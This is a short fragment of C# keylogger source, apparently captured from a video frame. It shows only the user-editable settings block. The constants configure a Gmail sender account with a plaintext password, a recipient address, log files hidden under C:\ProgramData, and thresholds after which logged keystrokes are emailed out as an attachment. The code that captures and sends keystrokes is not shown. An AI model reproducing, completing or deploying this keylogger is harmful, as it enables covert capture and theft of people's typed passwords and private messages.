 // ----------- EDIT THESE VARIABLES FOR YOUR OWN USE CASE ----------- //
private const string FROM_EMAIL_ADDRESS = "josh.cyber.test@gmail.com";
private const string FROM_EMAIL_PASSWORD = "dontlogintome";
private const string TO_EMAIL_ADDRESS = "josh.cyber.test@gmail.com";
private const string LOG_FILE_NAME = @"C:\ProgramData\mylog.txt";
private const string ARCHIVE_FILE_NAME = @"C:\ProgramData\mylog_archive.txt";
private const bool INCLUDE_LOG_AS_ATTACHMENT = true;
private const int MAX_LOG_LENGTH_BEFORE_SENDING_EMAIL = 300;
private const int MAX_KEYSTROKES_BEFORE_WRITING_TO_LOG = 0;
// ----------------------------- END -------------------------------- //